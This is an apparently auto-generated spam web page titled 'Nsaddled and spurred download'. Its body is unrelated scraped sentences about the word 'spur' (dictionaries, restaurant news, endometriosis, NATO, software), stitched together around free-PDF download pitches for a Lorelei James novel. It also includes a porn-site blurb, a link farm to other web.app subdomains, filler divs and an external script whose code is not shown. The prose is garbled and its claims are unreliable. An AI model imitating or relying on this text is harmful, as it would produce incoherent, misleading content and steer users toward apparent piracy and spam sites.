

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/476.html
body_size: 3753
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/476.html" /><title>Nsaddled and spurred download</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- turnnorco --><div class="sadepat"></div><!-- frepunad --><div class="rianoran" id="laloros"></div><div class="cenboce" id="haahedrai"></div><div class="tesravol"></div><div class="oporta" id="dertardnoun"></div><div class="vutcompdi" id="compawin"></div><div class="stariner"></div><!-- swirkingmon --><div class="utessen"></div><div class="feaforfia" id="ratipo"></div><h1>Nsaddled and spurred download</h1><!-- turnnorco --><div class="sadepat"></div><!-- frepunad --><div class="rianoran" id="laloros"></div><div class="cenboce" id="haahedrai"></div><div class="tesravol"></div><div class="oporta" id="dertardnoun"></div><div class="vutcompdi" id="compawin"></div><div class="stariner"></div><!-- swirkingmon --><div class="utessen"></div><div class="feaforfia" id="ratipo"></div><div class="funcchite"></div><div class="checkagot"></div><p>Paul ryan never sponsored the stop online piracy act. Spur definition and meaning collins english dictionary. If anyone knows the origin or would be able to clarify this, i would greatly appreciate it. If your significant other breaks up with you unexpectedly, you might feel spurned. Saddled and spurred read online free from your pc or mobile. A sailor assigned to the ohioclass ballistic missile submarine uss rhode island ssbn 740 stands at attention. Spurredspurned to action phrase meaning and origin. Spur on definition at, a free online dictionary with pronunciation, synonyms and translation. Download the spur app for free on android or ios spur. But the crowd at targeted him anyway and embraced a. Spurred definition and meaning collins english dictionary.</p> <p>The creation of revolutionary broadsheets was spurred by lower telegraph, post, and press rates, and proscription often led to wider circulation. Today there are online apps, literally for everything and oyo is such a successful app. Navy plans to offer new career options to officers and. Its only one step further to take this concept and download other titles you need independent of your seminar leaders. Spurwink considers the health and safety of its clients and staff to be its highest priority. Spurs software rf design magazine software contest. Browse pictures and read growth cultivation information about apple malus x domestica ace spur delicious supplied by member gardeners in the plantfiles database at daves garden. Proper usage and audio pronunciation of the word scid.</p> <p>Nov 26, 20 home secretary rejects calls for spy boss to justify claim that guardian put national security at risk in publishing nsa files. In this rapidly evolving coronavirus pandemic, spurwink is working closely with the cdc, dhhs, doe, cds and other partners to operate in the manner that is safest for all while also. Download iate, european union, 2017 wakefield genealogy pages. Rack of ribs 11 000 beef ribs 200g basted in spurs secret sauce when available. The symmetricds data purge process will resist removing old data if it thinks the new node never had an initial load. I am not a pornstar so i guess it is not a major problem but i do miss being able to shoot a decent load lol.</p> <p>The name comes from the word endometrium, the tissue that lines the uterus. Subscribe to spurred on for up to the minute spurs opinio. Spurred definition of spurred by the free dictionary. Use features like bookmarks, note taking and highlighting while reading saddled and spurred blacktop cowboys novel book 2.</p> <p>The book was published in multiple languages including english, consists of 324 pages and is available in trade paperback format. Jan 02, 2010 romote high quality contemporary work such as the traditional cowboy arts association tcaa and the texas spur makers association. Saddled and spurred ebook written by lorelei james. Saddled and spurred blacktop cowboys novel book 2 kindle edition by james, lorelei. Spurred on is the 100% unofficial tottenham hotspur fan channel made by spurs fans, for spurs fans.</p> <p>Aug 31, 2005 in looking into definitions, one may logically conclude that spurred is more appropriate. Spurs software rf design magazine software contest winner november 1992. Download for offline reading, highlight, bookmark or take notes while you read saddled and spurred. Provide expertise for deal sourcing, evaluation and structuring. Video of parents in expletiveridden spur scuffle goes viral. Information about scid in the dictionary, synonyms and antonyms. If one thing spurs you to do another, it encourages you to do it. Spur synonyms, spur antonyms merriamwebster thesaurus. Mar 21, 2017 spur founder allan ambor says the restaurant is appalled by the actions of man who threatened to attack a woman at a spur restaurant at the glen in johannesburg. The botanical term spur is given to outgrowths of tissue on different plant organs. Visualizza altre idee su immagini, immagini infantili e uova divertenti. Endometriosis april 2009 townsend letter for doctors. Browse pictures and read growth cultivation information about apple malus x domestica oregon spur red delicious supplied by member gardeners in the plantfiles database at daves garden.</p> <p>Likened to applying the spurs on ones boots to compel a horse to move forward or go faster. There were times when she wanted to give up, but her desire to beat her rival in the championship spurred her on. Hi guys, been using butt for some time now with an external soundcard, however i just got a new mixer with a soundcard inbuilt pioneer djm 450. Aquilegia flowers exhibit considerable spurlength diversity. R esp e sp charge d erive s erver development home page r. A s a teenager, the lamb was a devout christian who attended church two or three times a week, yet he also participated in online forums for satanists and. The most common usage of the term in botany refers to nectar spurs in flowers. Definition of spur spurred, spurring in the dictionary. In looking into definitions, one may logically conclude that spurred is more appropriate. Someone whos spurned has been abandoned or rejected, usually by a romantic interest. The services provider use rights spur provides details on how products. Southern maryland online will not be responsible for lost work time or neglect of household duties. Sadly, i do not even own a copy of the program any more, or i would make it available for download. A nodered node to read from the mcp3008 analogue to digital converter.</p> <p>Spur founder appalled by confrontation at glen branch. Information about spur in the dictionary, synonyms and antonyms. Spur definition is a pointed device secured to a riders heel and used to urge on the horse. Dec 15, 2011 academic filesharing spurred on by ereader use. Spurs software rf design magazine software contest winner. In this rapidly evolving coronavirus pandemic, spurwink is working closely with the cdc, dhhs, doe, cds and other partners to operate in the manner that is safest for all while also providing essential behavioral health services. The tcaa also focuses on the education of makers, collectors and public so that they can identify quality work. President donald trumps behavior led to a tense and awkward summit between leaders of nato member countries, as he criticized top u. Saddled and spurred lorelei james download free ebook.</p> <p>Saddled and spurred blacktop cowboys novel james, lorelei on. As a download saddled and spurred lorelei james pdf that offers browser integration through plugins, saddled and spurred lorelei james pdf for mac enables you to keep all your downloads in a single queue. Gt xxxtreme films presents dirty minds redtube free porn. Its time to grab a cup of coffee and take a break for some mindless fun. Pdf saddled and spurred download full pdf book download. Watch video gt xxxtreme films presents dirty minds on redtube, home of free porn videos and sex movies online.</p> <p>Home secretary rejects calls for spy boss to justify claim that guardian put national security at risk in publishing nsa files. The software recognises the djm 450 as the soundcard in the settings but when i record all that is recorded is the control signal tone on the control vinyl. Pdf saddled and spurred book blacktop cowboys free. Server development is a new service designed to generate force field parameters and build force field libraries for new moleculesmolecular fragments. Definition of spurred them on in the idioms dictionary. Saddled and spurred welcome,you are looking at books for reading, the saddled and spurred, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Saddled and spurred by lorelei james, 9780451232243, download free ebooks, download free pdf epub ebook. This internet site provides the software and hardware resources required for the generation of amber and glycam type empirical force fields, that can be used by computational. Jun 28, 2016 a s a teenager, the lamb was a devout christian who attended church two or three times a week, yet he also participated in online forums for satanists and atheists.</p> <p>When i ejaculate i no longer spurt but instead my semen just dribbles out. I never bothered to configure an initial load for my implementation of symmetric 3. Not so long ago, almost every handgun hammer had a spur. Here is a scanned and ocred version of the article that appeared in the november 1992 edition of rf design. In a woman with endometriosis, this endometrial tissue is found outside the uterus. Spur definition in the cambridge english dictionary. Spur an implement secured to the heel, or above the heel, of a horseman, to urge the horse by its pressure. Free download or read online saddled and spurred pdf epub blacktop cowboys series book. The list can also be filtered by game with an optional argument. Video of parents in expletiveridden spur scuffle goes. Navy plans to offer new career options to officers and enlistees.</p> <p>Trump upends nato summit by chastising us allies and. A short spike or spiked wheel that attaches to the heel of a riders boot and is used to urge a horse forward. A nodered node to read from the mcp3xxx series of analogue to digital converters, such as the rasp. Saddled and spurred available for download and read online in other formats. Endometriosis is a common condition affecting 5% to 10% of women.</p> <p>Spur definition, a ushaped device that slips over and straps to the heel of a boot and has a blunt, pointed, or roweled projection at the back for use by a mounted rider to urge a horse forward. Download scientific diagram aquilegia flowers exhibit considerable spurlength diversity. Mar 22, 2017 spur restaurants nationwide have banned a man from their eateries after an apparent scuffle between children in the play area of an oakdene restaurant led to a near brawl between their parents. Paul ryan turns against sopa following a redditbased attack. Therefore it need a free signup process to obtain the book. Rf design distributed it, so if anyone happens to have a copy and would send it to me, i will post it for download.</p> <p>Spur identification traditional cowboy arts association. From cambridge english corpus in addition, new technologies will often affect migration, spurred by regional differences in potential household income. Download it once and read it on your kindle device, pc, phones or tablets. Saddled and spurred lorelei james pdf download and enjoy. Proper usage and audio pronunciation plus ipa phonetic transcription of the word spur. Spur corporation on wednesday issued an unequivocal.</p><!-- turnnorco --><div class="sadepat"></div><!-- frepunad --><div class="rianoran" id="laloros"></div><a href="https://granehrehe.web.app/1049.html">1049</a> <a href="https://granehrehe.web.app/100.html">100</a> <a href="https://granehrehe.web.app/586.html">586</a> <a href="https://granehrehe.web.app/1512.html">1512</a> <a href="https://granehrehe.web.app/1378.html">1378</a> <a href="https://granehrehe.web.app/472.html">472</a> <a href="https://granehrehe.web.app/1206.html">1206</a> <a href="https://granehrehe.web.app/176.html">176</a> <a href="https://granehrehe.web.app/837.html">837</a> <a href="https://granehrehe.web.app/1018.html">1018</a> <a href="https://granehrehe.web.app/33.html">33</a> <a href="https://granehrehe.web.app/672.html">672</a> <a href="https://granehrehe.web.app/1430.html">1430</a> <a href="https://granehrehe.web.app/554.html">554</a> <a href="https://granehrehe.web.app/598.html">598</a> <a href="https://granehrehe.web.app/1081.html">1081</a> <a href="https://granehrehe.web.app/79.html">79</a> <a href="https://granehrehe.web.app/1112.html">1112</a> <a href="https://granehrehe.web.app/125.html">125</a> <a href="https://granehrehe.web.app/638.html">638</a> <a href="https://granehrehe.web.app/1250.html">1250</a> <a href="https://granehrehe.web.app/1270.html">1270</a> <a href="https://granehrehe.web.app/14.html">14</a> <a href="https://granehrehe.web.app/951.html">951</a> <a href="https://stabpisipa.web.app/1405.html">1405</a> <a href="https://icorspeakex.web.app/1111.html">1111</a> <a href="https://pirvelpdoran.web.app/482.html">482</a> <a href="https://adsteerargreen.web.app/711.html">711</a> <a href="https://gillselane.web.app/1069.html">1069</a> <a href="https://dejaticruts.web.app/557.html">557</a> <a href="https://nantibuhun.web.app/1064.html">1064</a><!-- turnnorco --><div class="sadepat"></div><!-- frepunad --><div class="rianoran" id="laloros"></div><div class="cenboce" id="haahedrai"></div><div class="tesravol"></div><div class="oporta" id="dertardnoun"></div><div class="vutcompdi" id="compawin"></div><div class="stariner"></div><!-- swirkingmon --><div class="utessen"></div><div class="feaforfia" id="ratipo"></div><div class="funcchite"></div><div class="checkagot"></div><!-- selbpomma --><div class="calatal" id="ankinrei"></div></body></html>